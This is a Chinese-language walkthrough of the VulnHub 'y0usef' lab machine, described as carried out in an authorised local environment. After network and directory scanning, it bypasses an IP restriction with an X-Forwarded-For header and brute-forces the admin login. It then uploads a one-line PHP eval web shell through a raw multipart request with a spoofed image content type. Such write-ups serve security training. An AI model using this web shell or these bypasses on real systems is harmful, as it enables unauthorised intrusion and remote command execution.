免责声明:本文记录的是 y0usef 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
环境:
https://download.vulnhub.com/y0usef/y0usef.ova一、信息收集
1、主机发现
nmap扫描需要处于同一个网段
arp-scan -l┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:63:b0:05, IPv4: 192.168.5.11
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered)
192.168.5.2 08:00:27:ce:48:4f PCS Systemtechnik GmbH
192.168.5.13 08:00:27:58:85:88 PCS Systemtechnik GmbH
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.971 seconds (129.88 hosts/sec). 3 responded
IP:192.168.5.132、扫描端口
nmap -sV -p- -A 192.168.5.13┌──(root㉿kali)-[~]
└─# nmap -sV -p- -A 192.168.5.13
Starting Nmap 7.98 ( https://nmap.org ) at 2026-02-20 07:18 -0500
Nmap scan report for 192.168.5.13
Host is up (0.00017s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 d8:e0:99:8c:76:f1:86:a3:ce:09:c8:19:a4:1d:c7:e1 (DSA)
| 2048 82:b0:20:bc:04:ea:3f:c2:cf:73:c3:d4:fa:b5:4b:47 (RSA)
| 256 03:4d:b0:70:4d:cf:5a:4a:87:c3:a5:ee:84:cc:aa:cc (ECDSA)
|_ 256 64:cd:d0:af:6e:0d:20:13:01:96:3b:8d:16:3a:d6:1b (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Ubuntu))
|_http-server-header: Apache/2.4.10 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:58:85:88 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.14, Linux 3.8 - 3.16
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.17 ms 192.168.5.13
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.48 seconds
开放端口:22、803、扫描目录
dirsearch -u http://192.168.5.13┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.13
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.5.13/_26-02-20_07-19-43.txt
Target: http://192.168.5.13/
[07:19:43] Starting:
[07:19:45] 403 - 298B - /.ht_wsr.txt
[07:19:45] 403 - 301B - /.htaccess.orig
[07:19:45] 403 - 301B - /.htaccess.bak1
[07:19:45] 403 - 303B - /.htaccess.sample
[07:19:45] 403 - 301B - /.htaccess.save
[07:19:45] 403 - 302B - /.htaccess_extra
[07:19:45] 403 - 299B - /.htaccess_sc
[07:19:45] 403 - 299B - /.htaccessBAK
[07:19:45] 403 - 301B - /.htaccess_orig
[07:19:45] 403 - 299B - /.htaccessOLD
[07:19:45] 403 - 300B - /.htaccessOLD2
[07:19:45] 403 - 291B - /.htm
[07:19:45] 403 - 292B - /.html
[07:19:45] 403 - 301B - /.htpasswd_test
[07:19:45] 403 - 298B - /.httr-oauth
[07:19:45] 403 - 297B - /.htpasswds
[07:19:45] 403 - 291B - /.php
[07:19:45] 403 - 292B - /.php3
[07:19:52] 301 - 320B - /adminstration -> http://192.168.5.13/adminstration/
[07:20:13] 403 - 301B - /server-status/
[07:20:13] 403 - 300B - /server-status
Task Completed
dirb http://192.168.5.13 -X .php,.txt,.zip,.html
┌──(root㉿kali)-[~]
└─# dirb http://192.168.5.13 -X .php,.txt,.zip,.html
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Feb 20 07:20:38 2026
URL_BASE: http://192.168.5.13/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.php,.txt,.zip,.html) | (.php)(.txt)(.zip)(.html) [NUM = 4]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.5.13/ ----
+ http://192.168.5.13/index.php (CODE:200|SIZE:791)
-----------------
END_TIME: Fri Feb 20 07:20:42 2026
DOWNLOADED: 18448 - FOUND: 1
4、框架检测
whatweb http://192.168.5.13┌──(root㉿kali)-[~]
└─# whatweb http://192.168.5.13
http://192.168.5.13 [200 OK] Apache[2.4.10], Bootstrap, Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.10 (Ubuntu)], IP[192.168.5.13], JQuery, PHP[5.5.9-1ubuntu4.29], Script, X-Powered-By[PHP/5.5.9-1ubuntu4.29]
二、漏洞利用

操作1~3每一次操作都需要抓包,添加本地头,不然无法访问。

1、访问/adminstration

burp抓包,添加X-Forwarded-For:127.0.0.1,让服务器以为这是从本地代理发送的请求,然后放掉。

2、burp密码破解
burp抓包,添加X-Forwarded-For:127.0.0.1 ,在破解密码。

admin/admin登录成功
3、文件上传

<?php @eval($_REQUEST['cmd']); ?>POST /adminstration/upload/ HTTP/1.1
Host: 192.168.5.13
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------58956059210588723155013980
Content-Length: 371
Origin: http://192.168.5.13
Connection: keep-alive
Referer: http://192.168.5.13/adminstration/upload/
Cookie: PHPSESSID=b4osh7tug1b8a383j3r0ovj532
Upgrade-Insecure-Requests: 1
-----------------------------58956059210588723155013980
Content-Disposition: form-data; name="document"; filename="cmd.php"
Content-Type: image/jpg
<?php @eval($_REQUEST['cmd']); ?>
-----------------------------58956059210588723155013980
Content-Disposition: form-data; name="submit"
Send
-----------------------------58956059210588723155013980--
上传成功

http://192.168.5.13/adminstration/upload/files/1771591543cmd.php